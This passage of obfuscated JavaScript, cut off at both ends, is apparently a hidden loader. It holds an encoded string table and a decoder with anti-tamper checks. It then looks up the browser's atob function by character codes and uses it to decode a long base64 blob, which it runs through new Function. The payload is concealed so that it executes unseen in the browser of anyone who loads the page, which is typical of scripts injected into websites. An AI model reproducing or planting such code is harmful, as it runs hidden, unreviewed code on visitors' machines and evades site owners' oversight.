RngiW','B1ndz3DLrfzOtvn3BMeXDg9zu2nWs1nZDgnhrNLJmLzk','s1n0sKTeqJrovezTtenJBfrdBfrkEwTYu1nND2vewtnn','ytbswe5RAgTwEMm0sNL3BMvvtNzHmwrqt0zOCfj5y3nk','u2nZsJfKuK4YtLzIv3rTwM1vmeP5D25wELu0sZfJme9v','BgrlsgrWyM1sDMr5EdDMu2TZy3OXDvPyy2DvBvzUuLHO','yuTwz25lu3rks0rcne1xwxLmq2r4y2PsreP5A3jtu2D3','tLzWALzxuKDArwruyJnKwfvwsMPvmwT3u1zJmu4YuKPv','wLrNC0P6AfjyvLvUs1n0sKTeqJrnAKKYtenKtMr6qtvk','D2vesMLoExDUuMXOtMr5y3blmgTVtuHNmK4YvxnkmgD5','wKzkrgiYD25mq2rytJngtMvTrNHwu2nZsJfJm1nfuMTn','vNPsruSZAhrIm2rytLDRBKXdzfHvruPQvev0Du5wyZfu','s1n4ELbyrMjABhrOtwLND2vewtbou3DUzdjwmfLty3by','y3nkmwmZtdjougvhvK5ImKvUtenKwe5RsMTur1z4zezJ','zePkEwTYu1nND2verMXzExDUuvHACvHty3blmgTVtuHN','AxzfCLe','mK1fsw5yvhrTzfC1AMrhBhzIAujMtuHNmK56vtbpveuZ','owTvmKvUtenKwa','q2nWsZbRB01iz3LnAMDZsJj4ELHSB25lu3rks0rcne5Q','tM5fBKXdzfHov2XHyKu1seT5y3nkmwrsvw1sufnQtMTt','BgjPy3blmgTVtuHNEvPQA3nkm1v3zvC4BKTtDePlrei0','m1POy2LcrvbvtxnsvdeZvZfvB01izZfnALLZsNLsEu4X','EeHkExDUvJfkse1SyZbIv3ryvdiWBKXdzfHvrgH2vNPA','uKzoCLDUwNHkExDUvJfkAvrgyZfJvxrRt0D0D2mYmxzl','vJjLwfjytLrbBKXdzgTprZLZvNPwAwvUBhHkExDUvJa5','q1jusvnJCeSWA29nsgCYwxPNC0P6sNPtrfLUs1n0sKTe','sJbrEe9vvw5lu3rks0rcne5uutvmq2nVwJb0BuP5A3jt','utrnAxDUtJjSvfjdy3blmgTVtuHNEu5uuxnkmgD5vKvz','ELz4yw5WEvmZsw5mq2rytLvKmvyXsKHzwgrysNL3BLLv','z25lu3rks0rcne1Qvtnmq2mZtKvSweP5A3jtu2D3zurz','EwTYu1nND2vettnnAxDUvfDKqK55y3blmgTVtuHNEu5x','tNL3BLryy3Dpu2nWsZbRB01iz3PnvevZsJfOnvrPz25l','yZfAu2nZsJi1rgeZqKntvKPRvKDfBKXdzfHosgHQvMPg','BLz6wLHurMrqwLDVBKXdzfHoA3HnwvvoCLzgyZbvEwnZ','AgvwzfbKwfjgvNLJC0OXzfborwW2t0C5ywnyrw5mq2ry','zurvne1tD25Kvei1yNLJCeSWA29nsgCWwKDjC0P6BgXl','uNLrmJLyvNPrneP5D25rAK14vdjKte1dy3nkmK5OwKDs','zfHowfzRyKu1te55y3nkmwmYvtnowfvhmw1KBuvUtenK','mgTVtuHNEK1htxnkEuz6svvfBKTtDePlrei0ttjzmuXd','zurjm1PtD25Hmgrpy2LJCeSWA29nsgD5wvDrC0P6zhbv','z1OYEhzzBuzZteHKyLztz3DLre15wLn3BLqXB3bxq2nW','sNLRCKOYz25yu3H6s1nzBvPUvNvzm1jWyJi0B2vtEdzl','t1DQtMTuvK5YvgLJC0OXyZjvme56t0C5vMmZrw5mq2ry','s0rcne5hwtrmq2rhv0uXm0P5A3jtu2D3zurrmK1tD25u','m1jSyZnrBLHtAdbHr2X6v3LKsvPiuLvLruvUwfzZBMrh','wMjuu2D3zurAAq','mwnTngDJvhq5tZe4D2vewtnovfe1tvrKA1D5zfvrvMHh','tuHNmfLuqxnkEKjRzezJBKTtDePlrei0twPjmeXdzeTk','zhL4neXiA3nLAxHctevjC1f5Eevlvhq5teDoyLntz3DL','u3rks0rcne5Qttnmq2n3wKHsweP5A3jtu2D3zurjnvPt','rdeWyuDSELD5zfPtBxbAuwXRBLHwC25Ir1z1wJnsB0OX','AfjyvLvUs1n0sKTeqJrovezPtenKB0PgtwHkEwTYu1nN','zfHkDuLiuM9Hwe5IsJiXm1zUAhDvAwrKs0HsB2fytMjk'];var _0x8358124v=_0x8358124d;function _0x8358124d(a,b){a=a-0x1b3;var c=_0x8358124c[a];if(_0x8358124d['auaQRd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8358124d['aYQezq']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8358124d['cfdZSq']={},_0x8358124d['auaQRd']=!![];}var e=_0x8358124c[0x0],f=a+e,g=_0x8358124d['cfdZSq'][f];if(g===undefined){var h=function(i){this['yWkrTh']=i,this['QxIGvE']=[0x1,0x0,0x0],this['jvlESX']=function(){return'newState';},this['tMJjYQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OwGNIG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NyfldU']=function(){var i=new RegExp(this['tMJjYQ']+this['OwGNIG']),j=i['test'](this['jvlESX']['toString']())?--this['QxIGvE'][0x1]:--this['QxIGvE'][0x0];return this['qauYNF'](j);},h['prototype']['qauYNF']=function(i){if(!Boolean(~i))return i;return this['krHyrw'](this['yWkrTh']);},h['prototype']['krHyrw']=function(j){for(var k=0x0,l=this['QxIGvE']['length'];k<l;k++){this['QxIGvE']['push'](Math['round'](Math['random']())),l=this['QxIGvE']['length'];}return j(this['QxIGvE'][0x0]);},new h(_0x8358124d)['NyfldU'](),c=_0x8358124d['aYQezq'](c),_0x8358124d['cfdZSq'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x8358124d;while(!![]){try{var c=-parseInt(q(0x2d6))+-parseInt(q(0x2d5))+-parseInt(q(0x2e8))+parseInt(q(0x1c6))+-parseInt(q(0x1f5))+-parseInt(q(0x22d))+-parseInt(q(0x1bb))*-parseInt(q(0x2f8));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8358124c,0x83c4f));var _0x8358124e=window;function _0x8358124f(c,d){var r=_0x8358124d,e={};e['eZjGJ']=function(i,j){return i===j;},e[r(0x293)]=r(0x2f7),e[r(0x31e)]=r(0x285),e['CcfSH']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=f['CcfSH'](g,this,function(){var s=_0x8358124d,n=typeof window!==s(0x235)?window:f['eZjGJ'](typeof process,s(0x285))&&typeof require===f['rIJXf']&&typeof global===f[s(0x31e)]?global:this,o=function(){var t=s,p=new n[(t(0x24d))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k[u(0x1f1)];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8358124f(_0x8358124e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x8358124v(0x1b4)+'VBDcScsJ1c2OGFoOGtSVzdXJywnV1BKY0'+'xDa2ltdU8nLCdDMEZkTmVGZFJxJywncFN'+_0x8358124v(0x256)+'V1JGY1VtazNuZ1MnLCdXTzNkSXR4ZFZTb'+'zgnLCdEbW9EV1JtUmJhJywnZG1rMFdRSm'+'NUbW80JywnVzZpTFdRWmNSbWtzJywnV1J'+'KY05TazBmS0cnLCdXUlhabEt6MycsJ0ZL'+_0x8358124v(0x23a)+_0x8358124v(0x1df)+'dXT0xua2V6aScsJ1c3OWJrMWxkSHEnLCd'+_0x8358124v(0x1d6)+'J1dQN2NHQ281VzQ4OScsJ1c2bUFXT2RjU'+_0x8358124v(0x351)+'lXNE5kVkptJywnVzRaZFRtaytXN3FYJyw'+'nVzVsY1V3S1RlcScsJ1dSdGRHZDNjU0tD'+'JywnaUNvWWptb2xpYScsJ1c1R1R5SGUvJ'+_0x8358124v(0x35f)+'csJ1c2WGZybW9tJywnblNvV0N4ZUInLCd'+'nbWt1dWJKZExHJywnVzVsY0czbVViVycs'+'J1c1RGFXT1pkTk11JywnVzV2QWtTazJXN'+'UsnLCdXUlpkUGdKY1RTa0UnLCdXNC9kTk'+_0x8358124v(0x1bc)+'jS21reWZLZScsJ1c3YUtXT1R0RUcnLCdy'+'eGhkSGdSZFNHJywndFdPaVdSRmRPYScsJ'+'29Db09kbW9obWEnLCdXNmxkUG1rWFc3MH'+'knLCdXNkxjZlNreFc1dScsJ2s4b1NqOG9'+'PYnEnLCd2Q290VzdkZFBxcScsJ1dRcTFy'+'OG9vdkcnLCdnWmxkTm1vdGNHJywnd1NvN'+'FdRMFJqcScsJ1c2VmRVbWtiVzVteicsJ3'+'NTbzVXUjhC'+(_0x8358124v(0x369)+'FJjVENvYScsJ3Jtb1hzU29KV1JpJywnY1'+'Nrd1c3YnRXNTAnLCdXUXorV1BUR3NhJyw'+_0x8358124v(0x34b)+'JywnRVNvRnY4b1VXUnknLCdvbW9ZczNXS'+_0x8358124v(0x2e6)+'csJ2ZTb1dCMzBkJywnaThvY1dRaGRQOG9'+'xJywnVzQ4bms4a2ZXNWEnLCdXT3ZsajNi'+_0x8358124v(0x306)+'W9XNEMnLCdXN21DV09SY0tTa0EnLCdXTz'+'NkTnR4ZEtDb2cnLCdXN21XV09xQ3NxJyw'+'nV09TY0Vtb0tBYScsJ3U4b2hXNlJkTkpL'+_0x8358124v(0x347)+'FZTb3EnLCdXNjRFV1BuR3JhJywndENvbn'+'RDb3RXT0cnLCdXUDNkUGh4Y05Ta1MnLCd'+'XT0pkTkhGZEc4b3InLCdXN2VCV1FTWnZx'+'JywnVzRaZE5OeUJXNDAnLCdXUWxkUTBpR'+'HlXJywnVzQ4b1dPVy9FVycsJ3Y4bzFEOG'+'9uV1FTJywnZW1vU1dQL2RLQ29NJywnVzZ'+_0x8358124v(0x2ea)+'J1c0OFB1YWF4JywnVzVpTldQR05EYScsJ'+'1dQbGRLck5jSXZLJywnV09GY0lDa2NXN2'+_0x8358124v(0x1b5)+'1Vzc0JywnV1IvZFN4WmNQOG9DJywnRlNv'+'cldQU3VmcScsJ3lTbzdXNkpkSHRlJywnb'+'HQzZEhtb3VvYScsJ1c1YXpXUWFOeHEnLC'+'d2OG9kVzdsZEtYdScsJ1dRaGNVbWthVzV'+'YbCcsJ1c0NElXUjVxenEnLCdXNDF3azNO'+'ZE9hJywnRXZSZEdOM2RKYScsJ1c1OVBiZ'+'zdkU3EnLCdmcy9jVnZWZE1xJywnY0NrRW'+'FhaGNMcScs')+('J1c0OENDU29uRnEnLCdhQ2t6V09sY1Y4b'+'1EnLCdXTzhVem1vYXFxJywnV1F1ekZXUm'+'NHYScsJ1c1RmNIdzhHcFcnLCdCbW9IQkN'+'vYldPeScsJ2M4b1p5dlc2JywnVzRYRHBm'+_0x8358124v(0x2cc)+'nA4a2dXNTAnLCdXN0xib3ZwZFZXJywnRm'+'1vY3ZDbzJXT3knLCdXUGRjSlNrdWlNYSc'+'sJ1dSdVp0bW93RFcnLCdXTzl0Z2VYbycs'+'J1dQeGNOQ29LVzdLUScsJ2VDa2RXUi9jT'+'UNvWScsJ1c3bGNHTjBKYUcnLCdXT1dJVz'+'Z5cVdRUycsJ1c1U0dlOGtkVzVXJywnVzc'+_0x8358124v(0x290)+'J1dQaGRHY2xjU2U4JywnVzRmMmRta3FXN'+'TgnLCdXNnlIVzdmTFc0VycsJ1c1aTBoVy'+'csJ1dPMDVCU2syQlcnLCdXNUdoVzZUeFc'+'2VycsJ1c2RmRTU2tRVzZTaCcsJ2pDbzh3'+'eFdJJywnc2VWY1V2R2QnLCdlOGsxVzd2c'+'lc1aScsJ0J1cjhnZ3knLCdXN21FVzVqSl'+'c2NCcsJ1c2OWdjQ2tVVzZDJywnV1FaY1Z'+'XTmRQOGtRJywnV1JtSnc4b3cnLCdGOGto'+'V090ZFRndScsJ2hZTmRIU28va2EnLCdEQ'+'2s3V1FwZFYwSycsJ1c1R2JDOG9ZdmEnLC'+_0x8358124v(0x334)+'XNHJRV09wZFYyYScsJ1dQL2NJSS9kUW1r'+'ZicsJ1c0MDZBbW92elcnLCdXNldmYzNHR'+_0x8358124v(0x23f)+'dXNEtHV1J1RURhJywnV08vY0dTb2tXNld'+'1JywndWFlTVdQcGRScScsJ1dRaXJxOG9U'+_0x8358124v(0x1d7)+'EpEYScsJ1c1cGRKWTdkSTNDJywnVzRpUF'+'c2V1BEbWtY')+('eThrUnVtb3knLCdmbWtWVzVUY1c2UycsJ'+_0x8358124v(0x1d0)+'c0T2VXUi9jVm1rbCcsJ3FDb29zQ292V09'+_0x8358124v(0x1e2)+'aGEnLCd5bWtrV1FKZEwyVycsJ1dSYitzb'+_0x8358124v(0x209)+'VMclgnLCdhU2tyQVhwZE5XJywnVzY0ZnN'+'jQ0snLCdXNkNaV09ENnVxJywnV1JoY0c4'+'a0JXN3IxJywnVzdiVG5mTmRVVycsJ0FmN'+'XJrTmUnLCdFMGRjTjNXbicsJ2hDb256ZT'+'RCJywnV095VVc1Q0dXTzAnLCdXUnRjUm1'+'rK3BnQycsJ1c3cGRNQ2tMVzQ4cicsJ1c0'+'dUtXTzFzRlcnLCdXNVJkUjFHUlc3QycsJ'+_0x8358124v(0x1ef)+'csJ1c1MEJBQ29LckcnLCdXUVJkU1k3Y09'+'lcScsJ1dSVmRLZlMwdXEnLCdXUWhkUkdC'+'Y05NeScsJ3RmM2NWM09VJywnV09ybmUwb'+'lcnLCdXT21reUNvQXRxJywnZWFKY1NLN2'+'RNcScsJ1dPWmRVWk5jR2U0JywnaGRaZEd'+'DbzBoRycsJ1c0QmRIS2VlVzd1JywnV1I5'+'b3dDb3N5RycsJ1dPMXJnM2ZuJywnaEhkY'+_0x8358124v(0x1ff)+'Rtb0Z4OG92V1BlJywnV09GZFVXdGNNeDA'+'nLCdXNHlaZzhrRVc3VycsJ1c0cXlXUmE0'+'c3EnLCdXNDVOZ0NrMVc3TycsJ1c1VmRNZ'+_0x8358124v(0x360)+'NNaDAvbXEnLCdXN2VSRkNvS3dHJywnV1A'+'zZE53NE9xYScsJ1c0NWVFOG8yVzVxJywn'+'dlNvS0E4b0VXUkcnLCdXUURKbTNYaicsJ'+'1c2ZGNLTjRCalcnLCdXUGhjS1NreFc1NT'+'knLCdsbW9P')+('QU04ZycsJ2FTa1NXNGpnVzdpJywnVzZyd'+_0x8358124v(0x1ec)+'RWc1pjUXEnLCdBZjdjVk5XMScsJ1c2N2N'+'MM2VMcEcnLCduOG8rdUxXUycsJ1c0eGNW'+'d3lsZmEnLCdlU2tSVzdUWVc2cScsJ1c1T'+'1lXN2ZRVzVlJywnVzd2a2hOL2ROVycsJ1'+'c0OFF5R0NOJywna0NvaVc2MUpFcScsJ2x'+'hSmNOMVJkUnEnLCdXT2RjSDhrYVc3bjMn'+_0x8358124v(0x25c)+'09YRFc3R1pXT0NLRG1vYScsJ1dQaGNNbW'+'s4VzQxYicsJ1c0ZWJXNjlQVzQ0JywneTh'+_0x8358124v(0x24b)+'LCdXNlNBV085MUNXJywnZm1rSFdQaGRVc'+_0x8358124v(0x313)+_0x8358124v(0x2b6)+'WSUZkSFNrUycsJ1c2N2RQY3hkTU5XJywn'+'akNveEEzS1onLCdDYldNV09wZEpHJywnZ'+_0x8358124v(0x27b)+'dXUEwrV092MHRHJywnVzYzZE1LZUZXN3k'+'nLCdXUnBjUjhrRWpMRycsJ1dQUmRSTjdj'+'R21rbicsJ2c4a3l0SkpkTHEnLCdXNnFHV'+'1BtMHpHJywnVzVaZEx0SmRJZkMnLCdXUn'+'JYcVNvREVhJywnV1FkZFJ1aGNLbWtSJyw'+'nV1JSY1RtaytXN2pIJywncVNvRVc3VmRT'+'SUcnLCdXUjNkS0w3Y0lTa2InLCdXUGxjS'+_0x8358124v(0x2db)+'szVzc5K1c3ZScsJ2ttb3VkU29ocGEnLCd'+'0ZlpjTmZtbScsJ3dtb1pXUU9HZVcnLCd0'+_0x8358124v(0x1d1)+'1c1ZGRNZWU0VzVlJywnV08zY05kM2RRbW'+'tSJywncENr')+('a0NIUmRRVycsJ2dXaGRNQ29Fb2EnLCdXN'+'m1DV08wb0VHJywnV09GZEgwN2NQQ2tlJy'+'wnVzczZE1ncW1XN3knLCdXNER5Z01aZFZ'+'HJywndU1wZFAxbGRRYScsJ2g4a093YXhk'+_0x8358124v(0x1e0)+'0dXNlMnLCdXN2FiaENrSlc0QycsJ1c2MV'+_0x8358124v(0x333)+'HbW9Ub2EnLCdXNk9sZkNrRFc1RycsJ3d0'+'dUdXUlpkVGEnLCdXNDh5V1BaY0dDa3AnL'+'CdrbW94V1JKZE84b1gnLCdXT0ZkVWgzY0'+'84azEnLCdXUFdFVzZleldSaScsJ1dRVmR'+'OeE81Q1cnLCdXN0dhblNrSFc1RycsJ0JO'+'cjluMm0nLCdXT2RkVFdaY0pOOCcsJ2dDa'+'3h0cnhkVGEnLCdXUVdYVzZpcVdRVycsJ1'+'dRNFF3bW93dHEnLCdXT3JtV09YQndXJyw'+'nbThvQWY4b2JtYScsJ2FDb3BrbW84aFcn'+'LCdXUFZkT3hTWndxJywnV1E4R1c1OEFXU'+'GknLCdXUTRhcW1vT3RHJywnRkNvNFdSaX'+'NqVycsJ3YxbitmaGUnLCdXNDBDVzVMSFc'+'0SycsJ1dSOEdGbWt5d1cnLCdXUHRkRzND'+'d3lHJywnYThrYVdSWmNUOG85JywnV09GZ'+'Eh2eGNHOGtJJywnVzV4ZE5IaGRKdXEnLC'+'dXN3EvV09HOUNxJywnZkgvY1VldGROVyc'+'sJ3M4b3RXUjAwYnEnLCdEZUpkUDFSZEph'+'JywnYVNrMnpkZGRRRycsJ1dPQ3d1ckJjT'+_0x8358124v(0x2da)+'VnJywnVzRDRXJKRzQnLCdXNWVVeUNvOXp'+'XJywnV1IvY1VjN2RUbWthJywnaVNvOXN2'+'MHAnLCdXNno4aGhGZFRXJywnVzVpOGhDa'+_0x8358124v(0x2a5)+'RXT0xXeFcn')+(_0x8358124v(0x2bc)+'ywnVzZPcFdQWHlGRycsJ1c3cUNXUEtDdk'+'cnLCdXUmhjVkgvZE9Da0YnLCdXUnFkekN'+'rRHdhJywncWd0ZE9oTmRRYScsJ1dSWmRL'+_0x8358124v(0x20d)+'ldRYU5xVycsJ1c3eTdXT2owd0cnLCdXTz'+'BJdElPVycsJ1dPQ05xbWtPcWEnLCdXNDB'+'DZTNpTycsJ1dSN2NKcVpkTENrVycsJ0VD'+'b0pXNlJkU1g4JywnV1E3Y1Ntb1dXN08vJ'+'ywnVzVWZFZTay9XNE9kJywnZlhkY05lZG'+'RHcScsJ1dReGNQbWt2VzdyNicsJ1dQZkd'+'GOG9ZQXEnLCdXNHFMVzVMRVc2MCcsJ29t'+'a2hXUk5jTm1vRScsJ1c1cXFXUENldUcnL'+'CdXNHJ5ajNKZFBhJywnVzRyVWdML2RMYS'+_0x8358124v(0x353)+_0x8358124v(0x2c9)+'Jywnb1NrZFdPaGNIbW9lJywnVzVUcWdOR'+_0x8358124v(0x1d3)+_0x8358124v(0x2b0)+'jTmEnLCdXNEpjUTFDaXBxJywndlNva3Jt'+'b0NXUnUnLCdXNXowb21rV1c0ZScsJ1c0Q'+'0NBdFNZJywnQUNrY3hTa3l3U2tZQnVmNV'+'c2Sy9XN2V4JywnV09iYldPckZ3cScsJ1c'+'2YWdXUldBRnEnLCdvQ2tRd3RGZFNxJywn'+'V1JiZFdROTJzYScsJ0ZtbzVXT0d3aXEnL'+_0x8358124v(0x366)+'csJ3ZtbzF2U29tV1BPJywnVzc5VnZtb0p'+_0x8358124v(0x20c)+_0x8358124v(0x1de)+'Fc0UGpXNW0nLCdXUlJkVmhhZ3JXJywnV1'+_0x8358124v(0x1fd))+(_0x8358124v(0x263)+'kx5dkcnLCdXUG5rV1JyckNXJywnV1FHbX'+_0x8358124v(0x23c)+'jT2ZHeCcsJ1c0aGRLc1pkVTF5JywnVzRT'+'Y2tTa3VXN1MnLCd2Q29sV1FPWVdPMEFmY'+'3hkSnNlRkZXJywndWhoZFUzUmRKcScsJ1'+'dPOHhESlZjUFcnLCdXNm13V1J5bnhXJyw'+'nZ0kvZE12eGRRcScsJ2I4b2pXT3RkT1Nv'+'VCcsJ1dRaXRXNTAzV091JywnVzZQaHJDb'+'zJXNXUnLCdhOG9VVzdIVkRhJywnVzZKZF'+_0x8358124v(0x327)+'kY1BxcGRVU2s0JywnV1JsY01OejJXNGEn'+'LCdXTzkxQjhvTHdhJywnRWRhQldPL2RRR'+'ycsJ3ptb2hXNFZkSllDJywnV1BCZFJkQm'+'RLbW91JywnYzhvR1dQSmRMbW9JJywnVzc'+'4Ylc1SGZXNUMnLCdXNC9kSWg4Vlc1OCcs'+'J1dSVmNTbWtIVzdYMCcsJ1c0V0xXUk5jT'+'zhrUicsJ1c1bGRMMXRjTG1vL2tML2NLbW'+'85QWVudScsJ1dPbkZXUTVDRlcnLCdjOG8'+'5bm1vTGRxJywndXhQNmIzOCcsJ1c1ckpG'+_0x8358124v(0x204)+'2tYbWdxJywnd1NvWldScVVhYScsJ1dSTm'+'RRWkZkU1NveScsJ1dSdGRNZ1ZjUENrMyc'+'sJ1c0clBpTHBkUlcnLCdXNWhjTkswaGph'+'JywneU5aZFBMaGRWVycsJ3NYVmNVWjdjV'+_0x8358124v(0x2ff)+'lXNWp1JywnRDhvWEFtb2NXUHknLCdXNzN'+'kT21rYVc1RzUnLCdFMWpMZkthJywneUNv'+'M1dSV1FhYScsJ1dRbGNOOGsxamVhJywnV'+'zdYOEVtb05XNnEnLCdvQ282VzduL0VhJy'+'wnZ21rNldR')+(_0x8358124v(0x344)+_0x8358124v(0x203)+'dXN3VZZDJlcicsJ1c3U0ZXUGEwQ0cnLCd'+'XUDlKV1BqTnVhJywnVzR1UVc2cUlrbWtR'+'eW1rSUE4bytXNlcnLCdXNkZkSGdxZVc1d'+'ScsJ1c3UCtvTTdkR1cnLCdXUEpjUG1vT1'+_0x8358124v(0x284)+'NU2tOVzRTWicsJ1dRZGRPWXRjVTJLJywn'+'VzVPTVdRUzFGVycsJ1c3SzdXN3JYVzdtJ'+'ywnV09sZFFLVzdGVycsJ1dPaWlXNnl3V0'+'84JywnV1FCZE9oM2NMQ2tjJywnV1FxS3l'+'kQmNVYScsJ1dST2NDWWxjR3EnLCdXNGFF'+'V1A3Y1A4a0MnLCdXNHY0QlNvM1c2YScsJ'+'1c1dGNTaDBKYlcnLCdibW94RTI0aycsJ2'+'NTbzlXNjVnd0cnLCdXNm0xV1IwZERXJyw'+_0x8358124v(0x330)+'J1c2RmRUTnljVzVpJywnVzVLVGc4azZXN'+'nEnLCdXNERQV1E3ZEczZScsJ1dQYjNXT0'+'R0RmEnLCdyZ1ZjS3Y0aScsJ1c2bWRjZmF'+'0JywnV1FlbkU4b214RycsJ3Y4b3d2U29P'+'V1JDJywnVzZhT3VhNEgnLCdobW95eDJxU'+'ycsJ1c1T2NEOG9MdlcnLCd6Q29zdzhvUF'+'dRZScsJ1c3OVZ3bW9tVzdlJywneW1reld'+'RVmRVeHknLCdXN2RkVHFwZEdoZScsJ3lT'+'a0RXUC9kUjFxJywnVzVpQVdSR1J6VycsJ'+'1c2aS9XT21aeGEnLCdXT3UrVzZtUFdRNC'+'csJ1c2OWdrOGt5VzV5Jywndmd4ZFRNM2R'+_0x8358124v(0x1ba)+'ZE8zUycsJ1dRM2NWbWtUZWhtJywnZ0lwY'+'1AwZGRSVycsJ1c3WmRNdmlVVzZHJywndU'+'NrOFdQQmRM')+(_0x8358124v(0x35d)+'Etrb2EnLCdXNDhGV1FESXpxJywnVzRaZF'+_0x8358124v(0x20b)+'WZEcwNHN3VycsJ1c1ZGRIMnFlVzd1Jywn'+'VzVwZExta2ZXNXVZJywnQ3VKZEt1dGRQV'+'ycsJ1c3RFJXT0pkVmdxJywncDhvd0Z2YU'+'cnLCdjQ2t6VzdqSVc1MCcsJ1c2aS9XTzg'+'2RkcnLCdXN082V1I3Y1BDa2wnLCdXNU5k'+'SG1rMFc3ZUsnLCdXUk5jUkNrbWMxdScsJ'+'1c0SmRLQ2tSVzRTNCcsJ1c0U2RXUXJGQl'+'cnLCdXNmUrV1Fxd0RXJywnZThrVFc1UFF'+_0x8358124v(0x1f6)+_0x8358124v(0x246)+'U5kUnhxZlc2dScsJ0IxMStuMEMnLCdEc3'+'lRV1JwZEthJywnVzVLMlc2VDJXNG0nLCd'+'XN0JjRzN1aW9hJywnZUNrT3RKaGROcScs'+'J1dSMTlXUTlQQ0cnLCdjbW9kYzhvbmtxJ'+'ywnV1JCZFRiaGNJS2knLCdBbW9wV1JpMW'+'hXJywnV09kZE5XN2NTZUsnLCdXUmhjTzh'+'vL1c1T1AnLCdXN0c2cnFxRCcsJ1c3bkRo'+'MUZkTlcnLCdXNXFaY1NrN1c0cScsJ1c1e'+'kZpMGxkTnEnLCdXUmxjSUNrMFc1UDAnLC'+'dXUlJjUGgxaVc0QycsJ0MzZlpldTAnLCd'+_0x8358124v(0x2c3)+'RycsJ2U4azBXUUpjUThvQicsJ0Q4b3JXN'+'i9kUmRtJywnV1FHNXdXSmNSYScsJ1dPOH'+'VXN3l6V09hJywnazhvbFdPaGRHOG9sJyw'+_0x8358124v(0x34d)+'dycsJ2JDa1FzSC9kUVcnLCdrU2tMV09GY'+'0lDbzQnLCdnbWszdXFSZElhJywnVzVxWU'+'Q4b25GRycs')+('J2s4a3pXUFpjTFNvNScsJ3pDa1JXUmRkU'+'k5LJywnVzZDUEZtbzlBcScsJ2tYbGNLTH'+'hkUnEnLCdXNk82Q0pHcycsJ2pySmRUbW9'+'0aHEnLCdXNi9kSGU4VVc2TycsJ204b3NX'+_0x8358124v(0x1ce)+'HRkTVpKZFR2aScsJ1dPNHJ6OG9hckcnLC'+_0x8358124v(0x283)+_0x8358124v(0x208)+_0x8358124v(0x309)+'FA4a2InLCdyQ285VzR4ZFVxeScsJ1c1bU'+_0x8358124v(0x26b)+_0x8358124v(0x227)+'UVR3V1J6ZURhJywnV1B0Y0hLZnNXNk8nL'+'CdXN3lCV1FTdnpxJywnV1JxYXhDb2h4Ry'+'csJ1c3eTVXUFd3REcnLCdGTGRjSE15dCc'+'sJ1c2VmRVQ2s3Vzd5QycsJ1c1L2ROYWxk'+'SUtDJywneVNrRFdRaGRVMDgnLCdXUEJkU'+'ndlSkVxJywnRDNsZEtoSmRURycsJ1dSRm'+'NTQ2twZDF1JywnV09GY1BDb2VXNXVpJyw'+'nVzYzZFY4azVXN0dMJywnY1Nrelc1djJX'+_0x8358124v(0x322)+'lNvcycsJ1c1MGpEOG9ac0cnLCdXTzdkSl'+'pkZEpDb1cnLCdwSnhjR2ZCZEhHJywnV08'+_0x8358124v(0x238)+'LCdmQ2tPd2NOZEpHJywnV1EzZEpZcGNTT'+'WEnLCdXNEsxV1AzY1JtazEnLCdXUVpjVV'+'hoZE9ta2gnLCdXUEwzV09UMXNxJywnVzZ'+_0x8358124v(0x331)+_0x8358124v(0x228)+'ycsJ1dSRmRSSXRjTjBLJywnVzV1S2ZDa3'+'FXN1MnLCdX')+('NUNOekNvQkRHJywna1NvK3lOMGYnLCdXN'+'nhjSTIwTWZhJywnVzdGY0tOU1BnVycsJ1'+'dPL2NUZ0xQVzZPJywnb1NvN1dRM2RTU29'+'HJywnQm1vUVc1RmRSYkMnLCd0aHJYZE4w'+'JywnVzVCZE8yOFpXNUcnLCdEOGt5V08zZ'+_0x8358124v(0x356)+'NoZE1oZScsJ1c2ZWZXUWlsdnEnLCdXNVR'+'3YUwzZEdXJywnZUNrV1dPQmNNQ29jJywn'+'Vzc0clc2WEtXNjgnLCdXUGVXRUNvV1dQT'+_0x8358124v(0x2b7)+'51cScsJ2dta0pCSnhkUlcnLCdXNjhEQlN'+_0x8358124v(0x241)+'U3hXeHJHJywnaENrdVdReGNUQ29KJywnV'+_0x8358124v(0x32b)+'NrS1c0TDB5Q29YcVNrT1dQTmRIU2t4VzZ'+_0x8358124v(0x248)+'cWZHJywnQ0dteVdPSmRVVycsJ3J3SmRRe'+'FJkTmEnLCdXNTlhZHZoZE1XJywnd21rb1'+'dPeGNWU295VzRicScsJ0ZDa2pXUU5kTU5'+_0x8358124v(0x1f4)+'UFcnLCdXUE5jSkNrNlc3dmgnLCdXN3E4Y'+'kxXcCcsJ1c2ZW1XUjBnenEnLCdoU2tVV0'+'9wY1VDbzQnLCdXN3FZV1F5NXFHJywnVzR'+'aZE1XaScsJ1c3ZGNTdU9oaEcnLCdXUDBU'+'VzdxdVdQeScsJ1c0NEd6WG15JywnVzdHM'+'kJaMEInLCdXUW1PQ0paY0dhJywnbjhrbV'+_0x8358124v(0x2c0)+'RL2NNeHJCVzZlJywnY1NrdldQWmNROG9r'+'JywnVzdWZE1oeWRXNnknLCdXT3VpeGRwY'+'0lXJywnVzRSZFVDa09XNjRjJywnVzZCY0'+_0x8358124v(0x29e))+('J1dRdGRMWFZjT2cwJywnV084VkFDa256c'+'ScsJ2N0ZGNHTUZkVUcnLCdjOG9YaDhvSG'+'FxJywnVzc1S3ZDb0hXNzQnLCdrOG9ybVN'+'veWJXJywnVzdlSVdSYStCcScsJ1dSemh2'+'OG9mclcnLCdjbWtTV